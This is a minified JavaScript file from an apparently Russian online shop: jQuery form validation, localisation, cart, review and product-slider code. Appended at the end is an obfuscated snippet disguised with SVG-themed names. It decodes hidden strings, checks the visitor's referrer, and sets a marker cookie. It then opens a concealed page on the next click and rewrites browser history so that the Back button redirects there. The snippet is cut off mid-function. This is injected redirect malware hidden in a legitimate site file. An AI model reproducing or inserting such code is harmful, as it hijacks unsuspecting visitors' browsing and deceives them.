c.form==e&&c.name==a&&c||null})},getLength:function(a,e){switch(e.nodeName.toLowerCase()){case"select":return b("option:selected",e).length;case"input":if(this.checkable(e)){return this.findByName(e.name).filter(":checked").length}}return a.length},depend:function(a,e){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,e):true},dependTypes:{"boolean":function(a){return a},string:function(a,e){return !!b(a,e.form).length},"function":function(a,e){return a(e)}},optional:function(a){return !b.validator.methods.required.call(this,b.trim(a.value),a)&&"dependency-mismatch"},startRequest:function(a){if(!this.pending[a.name]){this.pendingRequest++;this.pending[a.name]=true}},stopRequest:function(a,e){this.pendingRequest--;if(this.pendingRequest<0){this.pendingRequest=0}delete this.pending[a.name];if(e&&this.pendingRequest==0&&this.formSubmitted&&this.form()){b(this.currentForm).submit();this.formSubmitted=false}else{if(!e&&this.pendingRequest==0&&this.formSubmitted){b(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=false}}},previousValue:function(a){return b.data(a,"previousValue")||b.data(a,"previousValue",{old:null,valid:true,message:this.defaultMessage(a,"remote")})}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},dateDE:{dateDE:true},number:{number:true},numberDE:{numberDE:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(a,e){a.constructor==String?this.classRuleSettings[a]=e:b.extend(this.classRuleSettings,a)},classRules:function(a){var e={};(a=b(a).attr("class"))&&b.each(a.split(" "),function(){this in b.validator.classRuleSettings&&b.extend(e,b.validator.classRuleSettings[this])});return e},attributeRules:function(e){var i={};e=b(e);for(var a in b.validator.methods){var d;if(d=a==="required"&&typeof b.fn.prop==="function"?e.prop(a):e.attr(a)){i[a]=d}else{if(e[0].getAttribute("type")===a){i[a]=true}}}i.maxlength&&/-1|2147483647|524288/.test(i.maxlength)&&delete i.maxlength;return i},metadataRules:function(a){if(!b.metadata){return{}}var e=b.data(a.form,"validator").settings.meta;return e?b(a).metadata()[e]:b(a).metadata()},staticRules:function(d){var g={},a=b.data(d.form,"validator");if(a.settings.rules){g=b.validator.normalizeRule(a.settings.rules[d.name])||{}}return g},normalizeRules:function(a,e){b.each(a,function(d,f){if(f===false){delete a[d]}else{if(f.param||f.depends){var c=true;switch(typeof f.depends){case"string":c=!!b(f.depends,e.form).length;break;case"function":c=f.depends.call(e,e)
}if(c){a[d]=f.param!==undefined?f.param:true}else{delete a[d]}}}});b.each(a,function(d,c){a[d]=b.isFunction(c)?c(e):c});b.each(["minlength","maxlength","min","max"],function(){if(a[this]){a[this]=Number(a[this])}});b.each(["rangelength","range"],function(){if(a[this]){a[this]=[Number(a[this][0]),Number(a[this][1])]}});if(b.validator.autoCreateRanges){if(a.min&&a.max){a.range=[a.min,a.max];delete a.min;delete a.max}if(a.minlength&&a.maxlength){a.rangelength=[a.minlength,a.maxlength];delete a.minlength;delete a.maxlength}}a.messages&&delete a.messages;return a},normalizeRule:function(a){if(typeof a=="string"){var e={};b.each(a.split(/\s/),function(){e[this]=true});a=e}return a},addMethod:function(d,g,a){b.validator.methods[d]=g;b.validator.messages[d]=a!=undefined?a:b.validator.messages[d];g.length<3&&b.validator.addClassRules(d,b.validator.normalizeRule(d))},methods:{required:function(d,g,a){if(!this.depend(a,g)){return"dependency-mismatch"}switch(g.nodeName.toLowerCase()){case"select":return(d=b(g).val())&&d.length>0;case"input":if(this.checkable(g)){return this.getLength(d,g)>0}default:return b.trim(d).length>0}},remote:function(g,m,a){if(this.optional(m)){return"dependency-mismatch"}var d=this.previousValue(m);this.settings.messages[m.name]||(this.settings.messages[m.name]={});d.originalMessage=this.settings.messages[m.name].remote;this.settings.messages[m.name].remote=d.message;a=typeof a=="string"&&{url:a}||a;if(this.pending[m.name]){return"pending"}if(d.old===g){return d.valid}d.old=g;var e=this;this.startRequest(m);var f={};f[m.name]=g;b.ajax(b.extend(true,{url:a,mode:"abort",port:"validate"+m.name,dataType:"json",data:f,success:function(h){e.settings.messages[m.name].remote=d.originalMessage;var c=h===true;if(c){var i=e.formSubmitted;e.prepareElement(m);e.formSubmitted=i;e.successList.push(m);e.showErrors()}else{i={};h=h||e.defaultMessage(m,"remote");i[m.name]=d.message=b.isFunction(h)?h(g):h;e.showErrors(i)}d.valid=c;e.stopRequest(m,c)}},a));return"pending"},minlength:function(d,g,a){return this.optional(g)||this.getLength(b.trim(d),g)>=a},maxlength:function(d,g,a){return this.optional(g)||this.getLength(b.trim(d),g)<=a},rangelength:function(d,g,a){d=this.getLength(b.trim(d),g);return this.optional(g)||d>=a[0]&&d<=a[1]},min:function(d,g,a){return this.optional(g)||d>=a},max:function(d,g,a){return this.optional(g)||d<=a},range:function(d,g,a){return this.optional(g)||d>=a[0]&&d<=a[1]},email:function(a,e){return this.optional(e)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(a)},url:function(a,e){return this.optional(e)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},date:function(a,e){return this.optional(e)||!/Invalid|NaN/.test(new Date(a))},dateISO:function(a,e){return this.optional(e)||/^\d{4}[\/-]\d{1,2}[\/-]\d{1,2}$/.test(a)},number:function(a,e){return this.optional(e)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(a)},digits:function(a,e){return this.optional(e)||/^\d+$/.test(a)},creditcard:function(g,m){if(this.optional(m)){return"dependency-mismatch"}if(/[^0-9 -]+/.test(g)){return false}var a=0,d=0,e=false;g=g.replace(/\D/g,"");for(var f=g.length-1;f>=0;f--){d=g.charAt(f);d=parseInt(d,10);if(e){if((d*=2)>9){d-=9}}a+=d;e=!e}return a%10==0},accept:function(d,g,a){a=typeof a=="string"?a.replace(/,/g,"|"):"png|jpe?g|gif";return this.optional(g)||d.match(RegExp(".("+a+")$","i"))},equalTo:function(d,g,a){a=b(a).unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){b(g).valid()});return d==a.val()}}});b.format=b.validator.format})(jQuery);(function(a){var b={};if(a.ajaxPrefilter){a.ajaxPrefilter(function(f,d,e){d=f.port;if(f.mode=="abort"){b[d]&&b[d].abort();b[d]=e}})}else{var c=a.ajax;a.ajax=function(d){var e=("port" in d?d:a.ajaxSettings).port;if(("mode" in d?d:a.ajaxSettings).mode=="abort"){b[e]&&b[e].abort();return b[e]=c.apply(this,arguments)}return c.apply(this,arguments)}}})(jQuery);(function(b){!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener&&b.each({focus:"focusin",blur:"focusout"},function(d,g){function a(c){c=b.event.fix(c);c.type=g;return b.event.handle.call(this,c)}b.event.special[g]={setup:function(){this.addEventListener(d,a,true)},teardown:function(){this.removeEventListener(d,a,true)},handler:function(c){arguments[0]=b.event.fix(c);arguments[0].type=g;return b.event.handle.apply(this,arguments)}}});b.extend(b.fn,{validateDelegate:function(d,g,a){return this.bind(g,function(e){var c=b(e.target);if(c.is(d)){return a.apply(c,arguments)}})}})})(jQuery);jQuery.extend(jQuery.validator.messages,{required:"Это поле необходимо заполнить.",remote:"Пожалуйста, введите правильное значение.",email:"Пожалуйста, введите корректный адрес электронной почты.",url:"Пожалуйста, введите корректный URL.",date:"Пожалуйста, введите корректную дату.",dateISO:"Пожалуйста, введите корректную дату в формате ISO.",number:"Пожалуйста, введите число.",digits:"Пожалуйста, вводите только цифры.",creditcard:"Пожалуйста, введите правильный номер кредитной карты.",equalTo:"Пожалуйста, введите такое же значение ещё раз.",accept:"Пожалуйста, выберите файл с правильным расширением.",maxlength:jQuery.validator.format("Пожалуйста, введите не больше {0} символов."),minlength:jQuery.validator.format("Пожалуйста, введите не меньше {0} символов."),rangelength:jQuery.validator.format("Пожалуйста, введите значение длиной от {0} до {1} символов."),range:jQuery.validator.format("Пожалуйста, введите число от {0} до {1}."),max:jQuery.validator.format("Пожалуйста, введите число, меньшее или равное {0}."),min:jQuery.validator.format("Пожалуйста, введите число, большее или равное {0}.")});jQuery(function(b){b.datepicker.regional.ru={closeText:"Закрыть",prevText:"&#x3c;Пред",nextText:"След&#x3e;",currentText:"Сегодня",monthNames:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthNamesShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],dayNames:["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"],dayNamesShort:["вск","пнд","втр","срд","чтв","птн","сбт"],dayNamesMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],weekHeader:"Нед",dateFormat:"dd.mm.yy",firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:""};
b.datepicker.setDefaults(b.datepicker.regional.ru)});(function(b){b.fn.shopSlide=function(a){var d={file:"special",speed:700,pause:30000,mousePause:true,isPaused:false};var a=b.extend(d,a);animateNav=function(h,i){if(i.isPaused){return}var j=b(".shop-slide",h),c={file:i.file,id:j.attr("rel")};j.fadeOut(i.speed,function(){b.ajax({type:"POST",url:"/ajax.php",dataType:"json",data:c,context:document.body,success:function(e){if(e){if(e.img){b(".trans3all",j).attr({width:e.img.width,height:e.img.height,src:e.img.src,alt:e.title})}j.attr("rel",e.id);b(".value",j).html(e.price);b(".ui-star",j).css("width",parseInt(e.rating*20)+"%").attr("title","Оценка "+e.rating);b(".title,.image",j).attr({href:e.href,title:e.title}).filter(".title").html(e.name)}else{if(e.error){console.log(e.error)}}},error:function(){console.log(data.error)}});j.fadeIn(i.speed)})};return this.each(function(){var c=b(this);var f=setInterval(function(){animateNav(c,a)},a.pause);if(a.mousePause){c.bind("mouseenter",function(){a.isPaused=true}).bind("mouseleave",function(){a.isPaused=false})}})}})(jQuery);

var config_cookie_root={expires:365,path:"/"},config_menu={border:2,width:9,height:9,margin:14,durations:300},config_pnotify_stack={dir1:"up",dir2:"left",firstpos1:25,firstpos2:25},config_sing_form={file:"captcha",name:"realkey"},config_basket_message={type:"success",title:"Корзина",text:""},config_review_message={type:"success",title:"Отзыв",text:""},i18n_ru={na_search:{type:"info",title:"Поиск невозможен",text:"Слишком короткое слово для поиска."},na_service:{type:"error",title:"Сервис недоступен.",text:"Воспользуйтесь контактными E-mail или телефоном и сообщите об ошибке пожалуйста."}};$(document).ready(function(){var a=$.cookie("filterorder");$(".ui-button").button();$(".ui-buy-button").button({icons:{primary:"ui-icon-cart"}}).each(function(){if($(this).hasClass("out_of_stock")){$(this).button("option","disabled",true)}});$(".ui-cart-order").button({icons:{primary:"ui-icon-check"}});$(".ui-order-button").button({icons:{primary:"ui-icon-mail-open"}});$(".ui-submit-review,#ui-make-review").button({icons:{primary:"ui-icon-comment"}});$(".ui-del-review").button({icons:{primary:"ui-icon-closethick"}});$("input.phone").mask("+9(999)999-99-99?9");$("#widget-special").shopSlide({file:"special",pause:15000});$("#widget-bestseller").shopSlide({file:"bestseller",pause:20000});$(".ui-form").each(function(){var b=$(this),c={file:"captcha",name:"realkey"};$(b).validate({errorClass:"ui-state-error"})});$(".ui-form #message").each(function(){updateTips($(this).parents(".ui-form").find(".validateTips"),$(this).attr("class"),$(this).html());$(this).remove()});$(".adventquip").css("top",function(){var d=$(this).parent(".advent"),e=d.height(),c=d.width(),b=$(this).height(),f=parseFloat((parseInt(e)-parseInt(b+config_menu.border))/2);if(d.hasClass("current")){$(this).css({width:parseInt(c-config_menu.border),height:parseInt(e-config_menu.border)});f=0}return f});$("a.advent").not(".current").hover(function(){var b=$(".equip",$(this));b.stop(true,true).animate({marginRight:-config_menu.margin,marginLeft:config_menu.margin},config_menu.durations);$(".adventquip",$(this)).stop(true,true).animate({height:parseInt($(this).height()-config_menu.border),top:0,width:parseInt($(this).width()-config_menu.border)},config_menu.durations,function(){b.animate({marginRight:0,marginLeft:0},config_menu.durations)})},function(){var b=parseFloat((parseInt($(this).height())-parseInt(config_menu.height+config_menu.border))/2);$(".adventquip",$(this)).stop(true,true).animate({width:0,left:0},config_menu.durations,function(){$(this).hide().css({width:config_menu.width,height:config_menu.height,left:"",right:0,top:b}).show()})});$("a.mcm-item").on("click",function(){var b=$(this).parent("li.item"),c=$(b).children("ul"),d=$(this).children("span");if(c.length==1){if($(this).hasClass("current")){d.addClass("ui-icon-plus").removeClass("ui-icon-minus");$(this).removeClass("current");b.removeClass("current");c.css("display","block").stop(true,true).slideUp().removeClass("current")}else{d.addClass("ui-icon-minus").removeClass("ui-icon-plus");$(this).addClass("current");b.addClass("current");c.stop(true,true).slideDown().addClass("current")}return false}return true});$("#filter-parameters .ui-button").on("click",function(){var c=$(this).parents("#filter-parameters"),b=$("#search-art",c).val();if(b.length>0&&b.length<3){show_message(i18n_ru.na_search);return false}if($(this).hasClass("ui-sort")){$.cookie("filterorder",$(this).attr("name"),config_cookie_root)}else{if($(this).hasClass("ui-search")){$.cookie("filterorder",null,config_cookie_root)}}$("#filter-action",c).val($(this).attr("name"));$("#search-art,.filter-price",c).each(function(){if($(this).val()==""){$(this).removeAttr("name")}});c.submit();return false});$("#filter-parameters .taggle-swich").on("click",function(){if($(this).hasClass("taggle-show")){$.cookie("filtermore","1",config_cookie_root)}else{$.cookie("filtermore","0",config_cookie_root)}$("#filter-parameters .advance-taggle").stop(true,true).slideToggle();return false});$("#filter-parameters .ui-button").each(function(){var b=$(this).attr("name");switch(b){case"desc":$(this).button({icons:{primary:"ui-icon-arrowthick-1-s"}});break;case"asc":$(this).button({icons:{primary:"ui-icon-arrowthick-1-n"}});break;case"search":$(this).button({icons:{primary:"ui-icon-search"}});break;case"filter":$(this).button({icons:{primary:"ui-icon-refresh"}});break;default:}if(b==a){$(this).button("option","disabled",true)}});$("a.ui-buy-button").on("click",function(){var c=$(this).parent("form.ui-buy"),d=c.serializeArray(),b=$.extend({},config_basket_message);if($("input.assort-item",c).length>0&&$("input.assort-item:checked",c).length!=1){b.type="error";b.text="Не выбрана позиция из ассортимента.";show_message(b);return false}else{$.ajax({type:"POST",url:"/ajax.php",dataType:"json",data:d,context:document.body,success:function(e){if(e.error){b.type="error";b.text=e.error}else{if(e.success){b.text=e.success;if(e.basket){cart_update(e.basket)}}}show_message(b)},error:function(){show_message(i18n_ru.na_service)}})}return false});$(".cart-rel a.ui-icon").live("click",function(){var d=$(this).attr("rel"),c=$(this).parents(".cart-rel").find("a.name").attr("rel"),b={file:"basket",action:"del",id:0,assortment:0};if(d!=undefined){d=parseInt(d);b.id=d}if(c!=undefined){c=parseInt(c);b.assortment=c}$.ajax({type:"POST",url:"/ajax.php",dataType:"json",data:b,context:document.body,success:function(f){var e=$.extend({},config_basket_message);if(f.error){e.type="error";e.text=f.error}else{if(f.success){e.text=f.success;if(f.basket){if($("#form-order").length>0){if(c>0){$("#form-order .box-ass-"+c).remove()}else{if(d>0){$("#form-order .box-product-"+d).remove()}}order_update()}else{cart_update(f.basket)}}}}show_message(e)},error:function(){show_message(i18n_ru.na_service)}});return false});$("#form-order .count").live("change",function(){var e=$(this).parents(".cart-rel").attr("rel"),d=$(this).parents(".cart-rel").find("a.name").attr("rel"),b=parseInt($(this).val()),c={file:"basket",action:"upd",id:0,count:b,assortment:0};if(e!=undefined){e=parseInt(e);c.id=e}if(d!=undefined){d=parseInt(d);c.assortment=d}$.ajax({type:"POST",url:"/ajax.php",dataType:"json",data:c,context:document.body,success:function(g){var f=$.extend({},config_basket_message);if(g.error){f.type="error";f.text=g.error}else{if(g.success){f.text=g.success;if(g.basket){order_update()}}}},error:function(){show_message(i18n_ru.na_service)}});order_update()});$("#form-order .delivery-type").live("change",function(){order_update()});if($("#form-order").length==1){order_update()}$(".ui-stars-rate .ui-star").on("click",function(){var e=$(this).attr("rel"),b=$(this).parents(".ui-stars-rate"),c=$(".ui-rating-value",b),f=$(".ui-rate-value",b);if(c.val()==""){c.val("0");f.html("")}if(c.val()==0){c.val(e);f.html($(this).attr("title"));for(var d=1;d<=e;d++){$(".ui-star-"+d,b).not(".hover").addClass("hover")}}else{c.val("0");f.html("");for(var d=1;d<=5;d++){$(".ui-star-"+d,b).removeClass("hover")}}return false}).hover(function(){var e=$(this).attr("rel"),b=$(this).parents(".ui-stars-rate"),c=$(".ui-rating-value",b),f=$(".ui-rate-value",b);if(c.val()==""){c.val("0");f.html("")}if(c.val()==0){for(var d=1;d<=e;d++){$(".ui-star-"+d,b).not(".hover").addClass("hover")}f.html($(this).attr("title"))}return false},function(){var b=$(this).parents(".ui-stars-rate"),c=$(".ui-rating-value",b),d=$(".ui-rate-value",b);if(c.val()==""){c.val("0");d.html("")}if(c.val()==0){$(".ui-star",b).removeClass("hover");d.html("")}return false});$("#dialog:ui-dialog").dialog("destroy");$("#ui-make-review").on("click",function(){var b=$("#review-make-form");b.show().parent("#review-make").dialog("open");$.ajax({type:"GET",url:"/ajax.php",data:config_sing_form,context:document.body,success:function(c){if(c){b.append(c)}}});return false});$("#review-make").dialog({autoOpen:false,height:520,width:400,modal:true,hide:"fold",close:function(){$('#review-make-form input[name="realkey"]').remove()}});$("a.ui-submit-review").on("click",function(){var b=$(this).parents("#review-make-form");
if(b.valid()){var c=b.serializeArray();$('input[name="realkey"]',b).remove();$.ajax({type:"GET",url:"/ajax.php",data:config_sing_form,context:document.body,success:function(d){if(d){b.append(d)}}});$.ajax({type:"POST",url:"/ajax.php",dataType:"json",data:c,context:document.body,success:function(e){var d=$.extend({},config_review_message);if(e.error){d.type="error";d.text=e.error}else{if(e.success){d.text=e.success;$("input.text,input.ui-rating-value,textarea.text",b).val("");$(".ui-star",b).removeClass("hover");$(".ui-rate-value",b).html("");$("#review-make").dialog("close");if(e.review){review_add(e.review)}}}show_message(d)},error:function(){show_message(i18n_ru.na_service)}})}return false});$(".ui-del-review").on("click",function(){var c=$(this).parents("form.review-del"),b=$(this).parents(".review-item"),d=c.serializeArray();$.ajax({type:"POST",url:"/ajax.php",dataType:"json",data:d,context:document.body,success:function(f){var e=$.extend({},config_review_message);if(f.error){e.type="error";e.text=f.error}else{if(f.success){e.text=f.success;b.remove()}}show_message(e)},error:function(){show_message(i18n_ru.na_service)}});return false});$(".jSlide").jcarousel({auto:15,wrap:"circular",initCallback:function(b){b.buttonNext.bind("click",function(){b.startAuto(0)});b.buttonPrev.bind("click",function(){b.startAuto(0)});b.clip.hover(function(){b.stopAuto()},function(){b.startAuto()})},itemLoadCallback:mycarousel_itemLoadCallback});$(".ui-assort").each(function(){if($("input.assort-item:checked",this).length!=1){$("input.assort-item:last",this).prop("checked",true)}});$("input.assort-item:checked").each(function(){$(this).parent(".ui-fields").addClass("ui-checked")});$("input.assort-item").on("change",function(){$(this).parents(".ui-assort").find(".ui-fields").removeClass("ui-checked");$(this).parents(".ui-fields").addClass("ui-checked");$(this).prop("checked",true)})});function show_message(b){var a={styling:"jqueryui",history:false,delay:3000,title:false,text:false,addclass:"stack-bottomright",stack:config_pnotify_stack};if(b.title){a.title=b.title}if(b.text){a.text=b.text}if(b.type){switch(b.type){case"error":a.type="error";break;case"info":a.type="info";break;case"success":a.type="success";break;case"notice":a.type="notice";break;default:a.type="info"}}$.pnotify(a);return false}function review_add(a){var d=$(".reviews .h3-title"),b=$(".reviews .review-template");if(d.hasClass("template")){d.removeClass("template")}if(a.id){b.clone().addClass("review-item-"+a.id).attr("rel",a.id).insertAfter(d);var c=$(".reviews .review-item-"+a.id);if(a.reviewer||a.date){if(a.reviewer){$(".reviewer",c).html(a.reviewer)}else{$(".reviewer",c).remove()}if(a.date){$(".dtreviewed",c).html(a.date);if(a.dtreviewed){$(".dtreviewed",c).attr("datetime",a.dtreviewed)}}else{$(".dtreviewed",c).remove()}}else{$(".dtr",c).remove()}if(a.summary){$(".summary",c).html(a.summary)}else{$(".summary",c).remove()}if(a.description){$(".description",c).html(a.description)}else{$(".description",c).remove()}if(a.rating){$(".rating-value",c).html(a.rating);$(".ui-star",c).css("width",parseInt(20*parseInt(a.rating))+"%")}else{$(".ui-stars-rate",c).remove()}c.fadeIn().removeClass("review-template")}$(".reviews .review-item").not(".review-template").removeClass("first");$(".reviews .review-item").not(".review-template").removeClass("last");$(".reviews .review-item").not(".review-template").filter(":first").addClass("first");$(".reviews .review-item").not(".review-template").filter(":last").addClass("last");return true}function cart_update(c){var b="cart-item-del";$("#cart-widget .cart-item").not(".cart-template").addClass(b);if(c.products){$.each(c.products,function(){var g=this.id,d=this.name,f=this.count,e=this.url;if(this.ass){$.each(this.ass,function(){var j=this.id,i=d+": "+this.name,k=this.count,l=e+"?assortment="+j;h=$("#cart-widget .cart-ass-"+this.id);if($(h).length==1){h.removeClass(b);$(".count strong",h).html(k)}else{h=$("#cart-widget .cart-template").clone();h.addClass("cart-item-"+g+" cart-ass cart-ass-"+j).attr("rel",g).insertBefore($("#cart-widget .cart-template"));$(".count strong",h).html(k);$(".ui-icon",h).attr("rel",g);$(".name",h).html(i).attr({href:l,title:i,rel:j});h.removeClass("cart-template")}})}else{var h=$("#cart-widget .cart-item-"+g);if($(h).length==1){h.removeClass(b);$(".count strong",h).html(f)}else{h=$("#cart-widget .cart-template").clone();h.addClass("cart-item-"+g).attr("rel",g).insertBefore($("#cart-widget .cart-template"));$(".count strong",h).html(f);$(".ui-icon",h).attr("rel",g);$(".name",h).html(d).attr({href:e,title:d});h.removeClass("cart-template")}}})}$("#cart-widget ."+b).remove();if(c.count){$("#cart-widget .cart-count strong").html(c.count)}if(c.total){$("#cart-widget .cart-total strong").html(c.total.toFixed(2))}var a=$("#cart-widget .cart-item").not(".cart-template");if(a.length>0){a.removeClass("first last");a.filter(":first").addClass("first");a.filter(":last").addClass("last");$("#cart-widget").addClass("cart-show")}else{$("#cart-widget").removeClass("cart-show");$("#cart-widget .cart-count strong").html("0.00");$("#cart-widget .cart-total strong").html("0.00")}return true}function order_update(){var g,b=$("#form-order .delivery-type").filter(":checked"),a=0,f=0,e=0,d=0;if(b.length==0){b=$("form-order .delivery-type").filter(":first").prop("checked",true)}g=$(b).parents(".box-delivery");f=parseFloat($(".cost",g).val()).toFixed(2);if(isNaN(f)){f=0}e=parseFloat($(".free",g).val()).toFixed(2);if(isNaN(e)){e=0}a=parseFloat($("#minimal").val()).toFixed(2);if(isNaN(a)){a=0}$(".box-product").each(function(){var j=0,i=parseInt($(".count",this).val()),h=parseFloat($(".price",this).html()).toFixed(2);if(isNaN(i)){i=0}if(isNaN(h)){h=0}if(h>0){j=i*h;d+=parseFloat(j);$(".summ",this).html(parseFloat(j).toFixed(2))}else{$(this).remove()}if(i==0){$(this).remove()}});if(d==0||d<a){$(".min-order").removeClass("hide");$(".ui-order-button").button("option","disabled",true);var c={type:"error",title:"Корзина",text:$(".min-order span").html()};show_message(c)}else{$(".min-order").addClass("hide");$(".ui-order-button").button("option","disabled",false)}if(d>=e||f==0){$(".cart-table .box-delivery").addClass("hide").find(".delivery").html("0.00")}else{d+=parseFloat(f);$(".cart-table .box-delivery").removeClass("hide").find(".delivery").html(parseFloat(f).toFixed(2))}$(".cart-table .total").html(parseFloat(d).toFixed(2));return true}function updateTips(a,c,b){var d=7000;a.stop(true,true).removeClass("ui-state-error").removeClass("ui-state-highlight").hide().html(b).addClass(c).show().fadeOut(d);return true}function mycarousel_itemLoadCallback(b,a){if(b.has(b.first,b.last)){return}$.get("/ajax.php",{file:"carusel",product:$("#jslide-product").html(),category:$("#jslide-category").html(),first:b.first,last:b.last},function(c){mycarousel_itemAddCallback(b,b.first,b.last,c)},"json")}function mycarousel_itemAddCallback(c,d,a,b){c.size(parseInt(b.total));$(b.item).each(function(e){c.add(d+e,mycarousel_getItemHTML(this))})}function mycarousel_getItemHTML(a){return'<li class="sl-item a-left"><div class="photo"><a class="t-center a-photo" href="'+a.href+'" title="'+a.title+'"><img class="trans3all" src="'+a.img.src+'" alt="'+a.title+'" width="'+a.img.width+'" height="'+a.img.height+'" /></a></div><div class="ui-stars-rate ui-stars-12 m-center"><div class="x-star"><div class="ui-star hover a-left" style="width:'+a.width+'%;" title="Оценка '+a.rating+'"></div></div></div><div class="'+a.availability+'"><div class="price t-right"><span class="value">'+a.price+'</span> руб.</div></div><div class="br"></div><div class="name pro-name t-center"><a href="'+a.href+'" title="'+a.title+'">'+a.name+"</a></div></li>"};(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["highslide","graphics","outlines","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const 